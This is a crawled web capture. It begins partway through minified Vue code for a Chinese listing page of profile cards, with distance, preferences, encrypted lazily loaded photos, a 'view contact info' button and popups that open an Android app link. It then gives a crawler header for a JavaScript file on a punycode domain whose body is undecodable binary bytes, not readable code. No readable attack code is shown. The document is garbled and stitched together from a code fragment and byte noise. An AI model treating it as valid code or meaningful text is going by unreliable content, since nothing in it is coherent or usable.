yhclggsj",key:t,onClick:t=>i.goPopup(e.androidurl,e.id)},{default:u(()=>[p(C,{class:"tl_li_titleBox flex_between"},{default:u(()=>[p(C,{class:"tB_left flex_center"},{default:u(()=>[s.decryptedCache[e.imgs]?(_(),n(B,{key:0,image:s.decryptedCache[e.imgs].url,class:"tB_tx",height:"100%",mode:"scaleToFill","border-radius":"50"},null,8,["image"])):(_(),n(B,{key:1,image:s.placeholder,class:"tB_tx",height:"100%",mode:"scaleToFill","border-radius":"50",onLoad:()=>i.handleLazyLoad(e.imgs,t)},null,8,["image","onLoad"])),m(" "+y(e.name)+" ",1),p(C,{class:"mapBox flex_center"},{default:u(()=>[p(w,{name:"map-fill",color:"#8996C7",size:"12"}),m(" "+y(e.distance),1)]),_:2},1024)]),_:2},1024),p(C,{class:"tB_right"},{default:u(()=>[m(" 查看联系方式 ")]),_:1})]),_:2},1024),p(C,{class:"tB_txt text_400"},{default:u(()=>[m(y(e.preferences),1)]),_:2},1024),p(C,{class:"gird3"},{default:u(()=>[(_(!0),h(b,null,f(e.pics,(e,t)=>(_(),n(C,{key:t},{default:u(()=>[s.decryptedCache[e.img]?(_(),n(B,{key:0,image:s.decryptedCache[e.img].url,class:"list_b_img",height:"100%",mode:"scaleToFill","border-radius":"10"},null,8,["image"])):(_(),n(B,{key:1,image:s.placeholder,class:"list_b_img",height:"100%",mode:"scaleToFill","border-radius":"10",onLoad:()=>i.handleLazyLoad(e.img,t)},null,8,["image","onLoad"]))]),_:2},1024))),128))]),_:2},1024)]),_:2},1032,["onClick"]))),128))]),_:1})):x("",!0),1==s.tcjyIndex?(_(),n(C,{key:1,class:"tcypList"},{default:u(()=>[(_(!0),h(b,null,f(s.tcypLista,(e,t)=>(_(),n(C,{class:"tcypList_li yhclggsj",key:t,onClick:t=>i.goPopup(e.androidurl,e.id)},{default:u(()=>[p(C,{class:"tl_li_titleBox flex_between"},{default:u(()=>[p(C,{class:"tB_left flex_center"},{default:u(()=>[s.decryptedCache[e.imgs]?(_(),n(B,{key:0,image:s.decryptedCache[e.imgs].url,class:"tB_tx",height:"100%",mode:"scaleToFill","border-radius":"50"},null,8,["image"])):(_(),n(B,{key:1,image:s.placeholder,class:"tB_tx",height:"100%",mode:"scaleToFill","border-radius":"50",onLoad:()=>i.handleLazyLoad(e.imgs,t)},null,8,["image","onLoad"])),m(" "+y(e.name)+" ",1),p(C,{class:"mapBox flex_center"},{default:u(()=>[p(w,{name:"map-fill",color:"#8996C7",size:"12"}),m(" "+y(e.distance),1)]),_:2},1024)]),_:2},1024),p(C,{class:"tB_right"},{default:u(()=>[m(" 查看联系方式 ")]),_:1})]),_:2},1024),p(C,{class:"tB_txt text_400"},{default:u(()=>[m(y(e.preferences),1)]),_:2},1024),p(C,{class:"gird3"},{default:u(()=>[(_(!0),h(b,null,f(e.pics,(e,t)=>(_(),n(C,{key:t},{default:u(()=>[s.decryptedCache[e.img]?(_(),n(B,{key:0,image:s.decryptedCache[e.img].url,class:"list_b_img",height:"100%",mode:"scaleToFill","border-radius":"10"},null,8,["image"])):(_(),n(B,{key:1,image:s.placeholder,class:"list_b_img",height:"100%",mode:"scaleToFill","border-radius":"10",onLoad:()=>i.handleLazyLoad(e.img,t)},null,8,["image","onLoad"]))]),_:2},1024))),128))]),_:2},1024)]),_:2},1032,["onClick"]))),128))]),_:1})):x("",!0),2==s.tcjyIndex?(_(),n(C,{key:2,class:"tcypList"},{default:u(()=>[(_(!0),h(b,null,f(s.tcypListb,(e,t)=>(_(),n(C,{class:"tcypList_li yhclggsj",key:t,onClick:t=>i.goPopup(e.androidurl,e.id)},{default:u(()=>[p(C,{class:"tl_li_titleBox flex_between"},{default:u(()=>[p(C,{class:"tB_left flex_center"},{default:u(()=>[s.decryptedCache[e.imgs]?(_(),n(B,{key:0,image:s.decryptedCache[e.imgs].url,class:"tB_tx",height:"100%",mode:"scaleToFill","border-radius":"50"},null,8,["image"])):(_(),n(B,{key:1,image:s.placeholder,class:"tB_tx",height:"100%",mode:"scaleToFill","border-radius":"50",onLoad:()=>i.handleLazyLoad(e.imgs,t)},null,8,["image","onLoad"])),m(" "+y(e.name)+" ",1),p(C,{class:"mapBox flex_center"},{default:u(()=>[p(w,{name:"map-fill",color:"#8996C7",size:"12"}),m(" "+y(e.distance),1)]),_:2},1024)]),_:2},1024),p(C,{class:"tB_right"},{default:u(()=>[m(" 查看联系方式 ")]),_:1})]),_:2},1024),p(C,{class:"tB_txt text_400"},{default:u(()=>[m(y(e.preferences),1)]),_:2},1024),p(C,{class:"gird3"},{default:u(()=>[(_(!0),h(b,null,f(e.pics,(e,t)=>(_(),n(C,{key:t},{default:u(()=>[s.decryptedCache[e.img]?(_(),n(B,{key:0,image:s.decryptedCache[e.img].url,class:"list_b_img",height:"100%",mode:"scaleToFill","border-radius":"10"},null,8,["image"])):(_(),n(B,{key:1,image:s.placeholder,class:"list_b_img",height:"100%",mode:"scaleToFill","border-radius":"10",onLoad:()=>i.handleLazyLoad(e.img,t)},null,8,["image","onLoad"]))]),_:2},1024))),128))]),_:2},1024)]),_:2},1032,["onClick"]))),128))]),_:1})):x("",!0),3==s.tcjyIndex?(_(),n(C,{key:3,class:"tcypList"},{default:u(()=>[(_(!0),h(b,null,f(s.tcypListc,(e,t)=>(_(),n(C,{class:"tcypList_li yhclggsj",key:t,onClick:t=>i.goPopup(e.androidurl,e.id)},{default:u(()=>[p(C,{class:"tl_li_titleBox flex_between"},{default:u(()=>[p(C,{class:"tB_left flex_center"},{default:u(()=>[s.decryptedCache[e.imgs]?(_(),n(B,{key:0,image:s.decryptedCache[e.imgs].url,class:"tB_tx",height:"100%",mode:"scaleToFill","border-radius":"50"},null,8,["image"])):(_(),n(B,{key:1,image:s.placeholder,class:"tB_tx",height:"100%",mode:"scaleToFill","border-radius":"50",onLoad:()=>i.handleLazyLoad(e.imgs,t)},null,8,["image","onLoad"])),m(" "+y(e.name)+" ",1),p(C,{class:"mapBox flex_justifycenter"},{default:u(()=>[p(w,{name:"map-fill",color:"#8996C7",size:"12"}),m(" "+y(e.distance),1)]),_:2},1024)]),_:2},1024),p(C,{class:"tB_right"},{default:u(()=>[m(" 查看联系方式 ")]),_:1})]),_:2},1024),p(C,{class:"tB_txt text_400"},{default:u(()=>[m(y(e.preferences),1)]),_:2},1024),p(C,{class:"gird3"},{default:u(()=>[(_(!0),h(b,null,f(e.pics,(e,t)=>(_(),n(C,{key:t},{default:u(()=>[s.decryptedCache[e.img]?(_(),n(B,{key:0,image:s.decryptedCache[e.img].url,class:"list_b_img",height:"100%",mode:"scaleToFill","border-radius":"10"},null,8,["image"])):(_(),n(B,{key:1,image:s.placeholder,class:"list_b_img",height:"100%",mode:"scaleToFill","border-radius":"10",onLoad:()=>i.handleLazyLoad(e.img,t)},null,8,["image","onLoad"]))]),_:2},1024))),128))]),_:2},1024)]),_:2},1032,["onClick"]))),128))]),_:1})):x("",!0)]),_:1})):x("",!0),2==l.type?(_(),n(C,{key:2,class:"cysc"})):x("",!0),p(F,{type:7,imgshow:s.popupShow,onClosePopup:t[4]||(t[4]=e=>i.closePop()),url:s.ggUrl,ggid:s.ggid},null,8,["imgshow","url","ggid"])]),_:1})}],["__scopeId","data-v-d32eb2f2"]]);export{j as g};


--- FILE ---
content_type: application/javascript
request_url: https://5lu4i.xn--mnq708bqzclww.com/upload/20260115/eb902aa005990af6c4adeba236bc3f5c_file.js
body_size: 469270
content:
��ΰ���։n����a�`8��]��3yZ�q��V)�wpx^������Dwwẗ�;Xw��w��pY
ڒ���_Svҕ��w�$u�qwr�w"vp;n!u_uǖ{�p_9�"wRfw���#wSPX�9��\E<��|TG�a�R��C�*�!3w���f���_��wWH��_Cp^Cݫ�wI:5��Ţ�ڡ���w wG|=ƻ䙪��W��P��R ��I:[݈��%���������$fYy��������ɪ�̪�̙ f��f��f�D�U�w��w�f��f��ݚ�wffw��wwwo��w��wwfwfww���fff��w��w��f��eawb���wff��w��f��݈1��U�U� w�B��U���www�www��wwww�w��������ͺ��������w���ب������ش�������������浪g37���쵪߽Ÿ������������������쪷������������������������������駪������㵪��������ب����������븸�����츼�빾����������������������������������������Ψ������������������������粒��������������������������������������������������������������ŵ�����������������������������姪���������������������������������������������������������������������������������������������������Ų�����������������̵�������첼��鼰�饾�鰥�����걿�����컰�����쪨����Ų���������̵�������첿�����˹Ͱɿ��θʱξͻ���������ͪ�����Ų���������̵�������첿�����˸Ͱɿ��θʱξͻ���������ͪ���������������䵪������������������������������ࡪ�������Ų�������������������������̵�������첹����������쥼����������꿾����뼱�����������������̵����������������������챺����쥾������������륺뾿����쿱�������������������涨�������ζ����������鶨������������쵪�����wvutsrqp~}|{zyxgfedcba`onmlkjihWVUTSRQP_^]\[ZYXGFEDCBA@ONMLKJIH76543210?>=<;:98'&%$#"! /.-,+*)( 
	���������������������������������������������������������������ȷ�����������������������������������������������������������������q������������։��w�
 ()*+,-./ !"#$%&'89:;<=>?01234567HIJKLMNO@ABCDEFGXYZ[\]^_PQRSTUVWhijklmno`abcdefgxyz{|}~pqrstuvw�����8(I����@8)K����9*M���T@9+O����:,A��"�A:-C��B�;.E��bTA;/���x �I( Y+���B<![/�+��="]#���QKn/_��8��>$Q;�[Ν�o#S��w�К(&U3�{bUC?'W7����08iK e��B-CSO
0��0:mC��VD��+���B�o[ �#�E��YX*�Y2>eS0�_uD��d�`��40�J��wFA.`yoX+�w�Jh�P;���3~����G��Opd��Of�Nr�i_�I�+6�s��Y�H7�w�e5oO����	�����3����Π��q�X�c�?��jߖ	� )�oI�
�|���JW�sqo���0	����1L�TȎ�l�A�ؘo�0�w��?��Z��V���B�+���j�k��0�Ʉ!n�^-T��/l�i��q-���W"��9�A-��Vo1,�F=�a,��^��b`�cU�� ��*|ѡ�)8�b��@`�ZQ��%Q�?�X��?�h��5vr�'?~�'����:3j�$&�������/��m *�Q���*r"�f!Մ�"�9�"쇆Q�[�d6t~S�;�U�ז���I�g����wm�K��T�L�Tw�͙�/��BS)��/b�_o��R�`n2
f���Xb����V�!%p���	��$I��eL��ϹI�o�K�9_�����j@�UAVu1zB�?z���G��E�U�F>d$.Lq�~�X��8���t�W�i"#'pb����o��\��]�2�@��k ��~(r��;D�2B�$�r��/�$76V�cJ��V�g�ZK��HdQ�TO�H�g�x[��<
�ť]Dit{Xϧ5�\����^��T�}5�&K�w8w[4�5cm�G�g�-6h{U��as�s����VZ=S�w�񔶶�H����� 	��0H��	��
�ĈI������h�������,莧(�f���D萦Xɛpi�4��PJ�H�
��ʏ�����'�4���Y�z-�o�j���(ՙ���[�sb��f��4�kv�96�x���+��.�c�T�?0��'}��R�J`hʌ�I���`�쮼�/���M�1��5x&����y�8k��҅�jg�M������\ ��ΚwwU&�a7����O౲q��|� H��qDٳ��M�;�˴"��3L�4FP!�jZ/[�q����Z �T*�, �r�E;�{�4J!&[lp��(���\��6���&S�U�9���:�iz۸s��d����ږS-����S^�A��b%�F�׽5ϴ����%1��~s��sp:D�
|o���?��^K��>r�DBY���S���������Ɵ��~g�?�K�_���l�a��9®9+�w�a�	���(�+D�5�:��n�G�]���>�.�=��=/ޮ� Q��uQ�	vZ�w��A�\#�5jx�4H!��h|����5�c�J�7��i5��uZ����Ang+M��G�:�=-����iA�IZ���]��{2�6�(��`���B%/*���-�\���d��"$������u��(%^��d�7�P�>ra�j�1j.Y.�B�B~��t�0z����\I�"8B��M�A�*I��x�#U,����w�3f�`3x��	�R�_2`E�QC�S��?�5#��sr��K���Ԉ?:VC_�)��Yr�9_�#�Hr�*ѐ 5W���Z^�[��-O����P���F�3���q�F��Km��CՆ{�H�n���-�{��|n���E�VIA4ʱ7X���(��`��A4��$^�n����Q�A�Ҳ=�$��M��%�q3[��U���ns�o���X]u=$�y��Sh>�={�Ub����4F�%�E�K�_4;�w�җ�Y38�e��|�.-�x�l&�ߝ�x��Vi�0Q"e��Th�N��2��s(d�h���f4�����HW��H��t��D;�}�*��"��N<�%�L���J�2�q7��j�H�YoM93�=�j5��T3�|�q�v�{�h:�0���k���0<P6�ZQ�7�k�Fez�#3ϋ�Z���)��F��{*z�8�¦�96I��_tW���Fm=���}��;3%�)��b����#|-f�r���|wNj�ߵ�4�'�-@"��6)8c�̺LQ��=�#e��G��<2Q�j�~>��k6�a$w�\���4'���qtڢ9B���mo�:�Jd�Es{�4tet�� �UT_c �p6 0�ᎃ�K�d��f+4j���gU5-�[��#�
�/ic<p�zY&�n;�o?M�������a��Z����e���O���{�`��a������}����Տ�|O�~�Ϲ����_�v���k�������S]�Q��w�^Ȍ�ʮ��O�S~�������P��@�����|	g�
��
4�J/���C���� 7���?�+��ٷ����6��!_�<[�-���	�}��}z��x� z� ��&��� � 0�����@��������(��(��x�*����y������P��N[���������^�}��n�V���0������q��To�R�ΰmو�`��	���^�	V?͂~w�H �� n� <��h n`x�n ��H/@�@��1�A������ ��������#���o�	`|,/�MP��0�H��|���s]�g�ϐ���=��K���?@�+��;����`;�������0��A��A����K;��e�\��*����v`��M���̠֑0��ٞ��Q���^��_�����~x|�O������ ����N����;���[��TP��Q	�������^cwb����
H���f���;�O���zK�s0���Q3[�����?��/��`�{�_���H���������-&��;����k���p����1�1!��Q�H������1�20Ҙ��N
�M��K0�����2ʡ�U��6��#@~��V޸_pl͇��h���K� �)S�=�z28���4�(Wi����_m��ҐZ��m*�?�a���w�y�(�-*��r��%�,z>�ʒ,㞄͢,��,�ҁ�",�|,5��-��!��>��n�H8-�΁����r��b�������n��~������/�"�D�-�/-ah��T�*͑�|n�xi�����(���r �/�"/�!I/`h/7h)v� a�  *ӂ�èZ ��!2"��!�#:��b���*�]�Ӯ�"|< t\ �&򌑈#;R$F��p�
r�0RQY(b*r#��"G�$�(w""�B�!�/G&9�#n�#t1�R�4��-�T��=|0�$b"C�&"&�/d҆fB�1R�wQ#�R�, J�h""l�$�x"��8��#�Æ�#^"8Q�*Sb8Hr����iR'$r "ָ�;��;��;��;�;�3;�S;�S9kx9��:��:��*x8z}�O�&lb"���c-��=��=�=�3=�S=�s=�>�>��>ֲ=i�˔,�Hʝl �܁��ɼ\�8>�|屮ɳɮ|��h�	�0
�!NЃ�S�[;w0�0�8�b�?�����1�'P�'J���ӫ�}�=Yr0 h0V�<~��r)3� �m1�sΡ�&�� �23T(2&�1��<'�"��:U�$)��s13-#3-H3Sh3%�4�%K#%M<;3�K�2��2F��X#�ZC�\�'C18�'N'���0�3�<��7i�7p7 �6Q�6���`� _�:Q3�s6rB�z�����xH��I���(7h��Ȋ����(��ȋ�뀰ȋ�d��ȋ�h��Ā�TJ��I����TI�dwI��K�ċ�D��Ċ�4J xJ�����KH7Ph7����d2316�"S�3V##8��؈�8M�TM�Ԉ��L��hM�DM�Js�N�Ԉ��L�HN��Nh��O�$��H���O��I꤀��O�T��O	L_(LFO2�@��'6R6�;<��1yBHM��N�K��@TM�8J*TA�I��B�ԁDB�Ċ�$M8tN	�B��C�C�@E�[�2<�6%s!��<�#5O:W�M��6HA8TM2$�'�E��B[Ԉ8BPdwMh�4�C:��xE��B�C�D��XA6�6�E�I{�G��Gr�Gs�1Y�FP�FHF8$F�X��XhE`4M��X$�XX+DE�UA$��EMy����%~Y�\ɱ\?�5ɪ�˙L?�l>��xY�C>H�[���sG�5M��Y[$X8Y�4O�4[��K��B����UAȕ\�E �B���I��"���q�Hwm����S�&:HM�EBǥ@�FRE�EX`4^�\Å�_�\�E\ƕ@g�G(@^h�N<��H��w�^�T��E��A�5A�e���oB�d[��B��K�XO�7�uE�e�ŵO��R�U��B_5�P7d����A�MLt
�^cPI�Qa3�N/U��O�u_�$O��7)5IQ��ċ7�%7��IVUUh�IB�N��L��J�ĵ��U�8\�eK�ȵ�X�R/�U��Sc��B]&�7`	PVb@�P�H�A����u��Tr\���eAQ5J�TV XU�DN	�L��WX�7s�E�hO��7�^nRm�jq�
�w�]U3]fP�eS�4b�L�%Xh�jF�Np�l�$������\HR�V���Nm%Y�m�\�R�L�VBr��6�A�P4�hO\kPsk����f��fM��F�Y�%m�fA����UohO7�FM��S�$7��_
�C����vW����4�F6�h�Q��Q��T��W��`�Ƃ$�mn�Vf�$E[#�� 6M�fo-F_��IFi��]�2�1%]�6D<SS�F�<�o�o(�o*VF�m'Ɓ��N�5�]fM(Ā9wiX_�U�\�F�nZeX67=5������.�|��r����R�yF�+R.qV-IXfr�E�fh8U�C+�J�5eTFoXņ�;eFZ�]��x��B2�kc&��R,�ry�h �í�ʩw,�,�h��~z\ۃ���z�7��.�7����h{�7�v�x)ր1�i�W��؈^��fh[�6��e,�m�E��=��X96\Q�cUv`��Sp�n��a�z��كOV�pM
!h���'����[�gdREN>$}�Q��p��wp�y>VA6��&pX��bXb��X+6p�4|a��-%O�'fs%�u���at�"�X~KTP�]�t��71�(>GΧ}(x��@
GMǅC�nl�}�x��p�gq=F���i���7�eH)���ƅf��r�Gr;x~8�_B��g���s�|1mƗC3GQ�FB�[\Ķe%��t������ ���
�� �����*./ !"#$%&'��:;;��<0�0;���4:��I:��M����EwFF8YY�M��A��M6ZU�M�9]��nooV,/�x��)y{�r�x9z�a�$�x��}A��݌�l��4� ��2_8XJ�-\��:l0�>aR~��9��{�j��!�;��8���	����
�`X��BU���x��0xU��/���@B�J"���%��%<���
R��%����P��bU#��B3
q��|��IQ�N_�ִ��Q�]���A��ºg*!ߕŌ2�.�)9Zp����xf.���w$2�X:��,>��^# �>�G��m����n�ۭ;ME�%��:���=�2�{�,����"��U,�%��4����k%��x0����U�(�}MN̞�Z�/���j� ����NC�q����"���I�~� ��)?Q�eP�p��+�|/��t�� 0i���*���Y0π
 L���xX ��q�њ*ʩ莽J�����̍����<�8�/��@�.�P��n��>��(�(o��w(�7`�a��۳�ڈ6	�,�.ظ켾��� �:�#T���2M��vZm��v�c%0n"c&�]b��������OR�Ni��O��6��#&ămx1B(��J]$.\Bc0.��f1oR
f2�c&��L�'4ը8f1��'1j�8獀\qg�~f��w�xC7��o#Q��8:��M �o�!.���O��a���D���C(�h�f3f갛D���{E�_CڄM4᪥���Y���;�L���a@/�tO��wA 8�}����TY�!@ۍ�E:
֢ŻE��>~3�O%nF�������������X�_@�L%�Ԉi�W:R��$�����-��q��"bA��X���>�ZS�?��alN���j��GIpDպ]E�|�G*����V<[ص��]� ���{	��+
�g���jr`���u���}Q��!l�*dBP�r��+�&a1 G#b��o��w$�V�#|Ȱ1C:��5Ly޹9h�RԶ����觖hیyFj�" j�.qYl��z�w��AP��Ȗ�N�s�M��<�1
E��?P}'��K�eHkuqE�	+g4y1\�̶�0\oD�"#��	���K�A�y�k ����oK�r� #�Fj�<�'(;�I�:S�v� ?�r���t��` �f���!- י�������J���ܴl��y�z���<��w���(���kTT�7QI,�hS���V�z��ԍ�!����@��ì�$�E���A������!���z+Mc¡�R)�wt㭈�A�h( w� �u@T��.�즟)��y
j[�QA��Z�:�~��a{�Ҭ��
�I���`�u��f[���`����f���ݠ̥��\���-h�К�bk��+��G�Gʚ��V�쌽�F1�@��#�<��ܳ��"��Y�D�֊u�&��)�d�Ņ�K*�\�ؽ �5�K,H]&����ǿ�z4����-I�;����8��Ԍ���
0~���c�= �~����7@����$��Jv��+w�eo7�Z��:�,�裦��/(���S�0)�)�ҙ|�w��=��e���_�`H&�����$ک�?X���C�Q��<:�Ê�Y9����/3PZ���V ��N:;H䦼���?4�hdlHP�e�����R�$pvf6�de�W�W=6*�sa������<2j�d��Ռ�3!��{��� �:���-�#�PI�^�	�jm��I[����ie�{3^܁�E��0;��y�t��@	Oٸ�!#ꨏ-M�f�w�4*��5a5���l�7㇖>��ƴ�L��C�ɺ��iU3�����:�\㣙�����ETt��@�NHe���7PD/9]��ӑ��h;*�mљ�Ҭ��y�U���^�W��O�.< =��Ғ��="��� z\V0H"ߥ��D�]��I%��	�d�]�u=�,�	ꓳ��( ���гS�ud;/�e��F]F~�*����sS)��2�f���Rm�?2�mLjɆ�<4o�g�SsVpF?6Eg�;ɆonJ�_�wx
,\,�0J�Fx�ti�0L��y�tj�G0N�Vx��tk���x����tl��1B�Fz/Ԍ�P�;��{Stn�G1F�F{stoȇ2X�|*�u`��2ZF|.�ua�2\/�}"�ub�G2^?F}&�uc�3PO�~:ud��3R_F~>3ue�3To�2Suf�G3VF6sug�4h��pJ�vx ��A�GpN�vy4l��qB�vzG4n�GqF�v{(�5`��rZv| �5b�Gr^3v}85d��sRSv~0G5f�g�Vwsv5�6x�tj�wp@��z�gn�wqX6|/�ub�wrPG6~?Guf�wsh�7pO�vzwt`�7r_Gv~3wux7to�wrSwvpG7vGwvsww�����������<�P�p��	��	��	��	�	�0	�P	�p	��
��
��
��
�
�0
�P
�p
����������0�P�p���ʰ������0�P�pؐڰ������0�P�p��������0�Pw�p�����������8�P�p� 
� � �   0 P p ����0Pp(�*�,�.� "0$P&p8�:�<�>��x�0 106PH@JpK�L�NM0@@BP�Z�\�^�PR0TPVph�j�l�n�`b0dPfpx�z�|�~�pr0tPvp����������1�Q�q��������w����1�Q�q����������1�Q�q����������1�Q�q��ȱ����Ρ�8�Q�qؑڱ������1�Q�q��������1�Q�q����������1�Q�q�
��� 1QqQ�Ȉ��1Qq�(�*�,�. 1"Q$q&�8�:�<�>012Q4q6�wH���N�@B1DQFqX�Z�\�^�PR1TQVqh�j�l�n�`b1dQfqx�z�|�~�pr1tQvq��(��(��(��(VAԏ����((�����)��)��)��)�)�2)g���x������*��*�*�2*�r��)��+��+��+��+�+�r��R+�r+��,Ȳ,��,��,�,�2,�R,�r,ƒ-آ-ܲ-��-��-�-�R-�r-֒.�r,ǉ���.��*ͼw.�R.�r.�/��/��/��/�/�2/�R/�r�� 
� Ҋ��   b.�r��H/b/�!�!�!!2!r.���(���H �̊�" .�8��(�Ax"8�#:�#<"�8��.#R"=R#6r#H���x����!B-$@-����؊�h��r!)�%y�"���R2%S��w��T�&S�%C�!�&bB+cR&dr&f�'x� ��I�'p'AH��'vB+��'r�8��$t�'w8�38�s'����h�&�Cw8d����������$�&\�%�Ӏ+R&��:x ��9�S:�s:e��;��;��;�;�É�I��ȏ����(���o���<��9�39�(9���#9�,���=ړ��=ԣ��s<��ӓ9��<o���S�ڨ8�ȉ�;������8���?�?�3?�S?�s?�0󈌀���s> 00��ۯ͊�80�9����(0�:^���;#1w���1,�2.�2 2�Ë:H��؍�x!�C���>�s<��>Ɠ9��=4�w>�C�ӳ>�󈍨<�c3�(���4��>����h���8��2$S���?
s5h�6j�6�h�Q#2`#0�:�2��c�es>�2(��f�;y�7�2as7��Hq�H��H�ĉ:�8S�6C�Ds<X�3�3H�=��IJ����=@#I�C3�|4��5��>�h���:�0��H�T��؎k�K��KkcˤTJ�4K�TKf36�ӈvcK����X1��t�%p�Hs3L�L��M��M��M�DK�h"�ԍ��I�$3�<�����I�w=�I�8=��4N�s=.�IسJ�J'#J�XL�4M��K
�@$?�lO�@�tLWbK�:�(KMH\��D@�A4ATA�H}B�8����I��I��=�Ȏ�NB�>�4I�$I��='�>/�O>�Jm퉵؍)d6��DL�'��@@D�4���DFtDX�EZ�2K�E^�E$���E_�EQD�TE+�A�õXEWD7�FdTFftFx�Gz��T�G|�G~Gp4Gr�D���7T���5#9�$C��=�S�%����N����wY;�O�(=�=ٓ=0�<��3�X��xG��Fu��˨�V#D�UZ�����Z�EG��[���a��cG:�EGl�FМFT[(3[�\�%\�5\��K�]ڕ]ܵ]��]��]�E2*DHŃ�Ns3��O��C�s=��>?�CS^�x^�I��Y�Y��^6_�dY�^���'�(]�5�TcZ�PT�	��
UPuP�Q�Q��\�QU�~ӈ�ɥ\!yC�Q��A�RR 5R"�Qҥ]8�S:�S<�S}r;��X��4��wN��^�=EsX���D�=#t^�E�����uT�SN�O���^���]�*�S�(�	Ph�P@8UT�Vn�Vm�,�7<5V�R9uQz�N|�W~�9rX�:eVVvuW��h��h&eR&R�2�I�4S�v3�%^�xBB��Dc�@5X�i��Y��YF�O�#4��U�s<`��!�V&2ZiUj@�[��h��h<%Vtӈ*�S��2�SzՀ�knU�q5W(�x�l�6l�Vl�vlޘmڶm�ƅ�^5㈏uS3�CIu�߳i�3�i#w��&T�m%�W��Җo�jܶQ:hj�D:�o�m�VovPtŀ��m�h02�۞�o�F��X��a�a�a�aV`�l�V��taƾ(�b,�b+f�8soؖ`�Vb#fb8vb9�c&U2�Hn�V<-�I�f��Ǝ��d�C�4�Y�i��C�CXcYn(�=o��o��e
�e<eR&e�v��N����m�7�mm��f��S�m�rfz�g|�c}Vbpg~&g:���HT�5��<L�T�d"��8�cH3^��oX�w�PVb\�e��6��kr6y�'g�f�����6ky8`��zw��lVf!)W��z�g��{��{�{�{�W{�w{��|����h=�$_��>�T�H��H���}O�}6�YZEc#D���U5�o5����z��y�0�|�~�Wey�z�������{�feEf��3ȇQ�'~�w�p
�p�h�wn0#42<-�OԳ3>TT�(��}��q��q�gB����Sdͳ�m݈��~�~�r��rWr
�*��̱���f�v���mz�w`!9E!f�7&�tJ�t��t@t��p�3mg8Y��C��O�������q�d�(qGT�'X;�j�g}+�=$�m 'rd?a�tB�w�F~�
{��FEf6~y���
�����ޞ������*+,-.�!"$%&#'98:<=8����23�����*J�L*�@@��DD��������^��PR0��ͲT��_^n����G.G���cKI4�H5����0&0󈋂��8(I����@��7И���{��	�w���N��I�Z,�A����Q�YN�ˡ��;nB��J8A;/G�	���|����}rM��!�D(��Ϫ
��BIS��ɏ��J
�_I�nZ"k[&���{Rc-��	�w�TC?'W7�y����M��2�]Y�M����֤!ZC����/o����<a�1�yBdc[��X����b�,��%^��H��> �8�6����S����&�DڭI�}�VF5��d/ǗV�{���
�Â��m��A��6�p}{c'ww1�+s�h����	�0
��`(�ϭ=��6���b\���,�K��u>݊�0��ѕ�K)K��A�B�\��ȭ�V]���o���������l�������� �����i]�p�����ׇ �,�v9�n�:a��6�o��Ѩ�'� )�E��J�5�/�����@�R
�� y�-̿��#U빲a����N�Ȩ�J �I���N!b�ޞ(�ʮ��*A@��q��|�@'6�������c�w�3b:B�C$0|*R���󫺒dA�>0uA��
�OE������ϔ���X��Z�K-�l��"z����ˍ�[E/s�?+;�Q�9�b��
;
Jh9�box9l�$�N�!q$N��:.���4x� %�b���07�X����_�1���3f6����*h�闍{����	!�g�<@G��M�M��L���M��^���:�$~R��㺧�Ճ�?�sq:�oT�K�X��>��Vo,k{��EХ�|��A\r��X�wȼe|���&X\��}&��r�K�_��P}��~&�+v���.��o?oo~S]U�ĭ���V��&��m��B(X?#��x�?p[���%���豿��vu�o�oo��sK{�d(c;ۧ��}�޳ft#�<��ŉ
H��KKŊ�L�� H�
Zə��<d�
�	��ذa���L؂~>�J�����Tq���'�mө�Z_��9�A�W����ԩ�}��J�5�5L�|ךQn>����$x�4h�iwӇ�����Ni�L�T�%I
�"+���8��2��Uil԰6�B9���*� 9y�� %�1��F� C���{{�<�y�Qflʇ!���X���8����؆|��\�����͜�ٟE����Y���WpB*�����׀�
U���v ��Jb�)�^`O�.�{X.��޲�a s,�J�o�^;VhIA�,�dő=@
ڮ��� ���H*��I���9��k�;�襣)�vڨ�W�e�X��w�.������<D��9D��{+E".���$��*���
�� j�J0�k���2*� GJ1;��X��1��$�m���%�>��ɓ2զ\�UK�٢YG��,~�[�KB��.)���#�[B^=2=%�e���^���T.�b��C�\����U�x	c���(
8�����*j�������H�����)V�1k!�>< �埜�O[2�=8M��>�Y&n,���ZhY:n���՛v֪��z}0�,wjl١ZŔ���& FL�ͤb������$ ��DB��ڔ(;�I��Y��,'�̽�q���������sr?6}���C�S�e&����L�T��:�DWW�@j�,@E�J*-Y�ʟ&,j�?�UUd�9q���c��NY�bFX�0o%��½i~��@k�fe���l��q��"�!i�^]���l��#�8z�01u%�}l�g�Cņ�w�Y��?.�k,�,�U�n{3��Ƀͩ$��#yO3��s����Pw���{�t�H�E���A��8��ԑ��0���;4ã�J}Kzh�1:�D��=R@��Æ������?����ƶk���9iUB�񔊖��QJܫI���)><�y��t�Z,|3
9�OL��@��K.�u�I.֛"�Ef�Di�f���M%��P}��o�&0�v��q�N���ǩ��$���J��$;��O��4@�<�8u@���� ���^�+C?� �▽�����3�/U�����5���wbz</���������\�����X��L�J������X��0��l6�}j�'+N��`��T�>��<z_=ɧ�MR��S�žoo�����س]��]� ��s3��8����iƷ�(i�f5�Vk� xCqF�V{Ȉ�M�
E�v|'b��n;;�mva�
R�>1��\:�gFs�m5!Tzdl�+n��2��y&�Φ�����C��|����l�*
���Uc9���KOC�7�t m�O`r=M5~aF��x<-�?w��i��n,SVs7\��A�>Y�9��P����\�����A)����@k�i-�^�����ߓ.H�$?�_�X��n[�c�e?��o�k�����|���h�@J�|�w������,���>�ΆІ��[o\_�B��5��
O����d:�M���
��ݽ�K��
�<
�+哙�6��������n������m@8�� �]Ao������ߪ���a�詋�(������	@Т8�e-��o�
��w
��u��+���;߮MZ��`�b~��4o�L��򰴅�����d��BI� ��J骭z�����߅A_FpG� E��W/���*p�,@�.�������	�Im� ��d�$���o,������؅����7> �����F �����!���`S���A�����;0[�k����i�mγ��;�e���^Զ�����	�P����Ÿ ���:�@ܣڞR� �� F@�����8w�8�š�����ȊA/�	΂]P�+:�Ap-����ձ����+K����n��@�o��o��1�P�]J���PȻ���釼k�_�hݠW���A�Q�Ȋ����8���x�8i���
�ꎹ��Z���� �L��q�����c���� ��A��1�&\m�}��⨈����n�B���GX�Z��:���'���1�,����Q���l���G\�8��:���"ЍY�1�w�Q
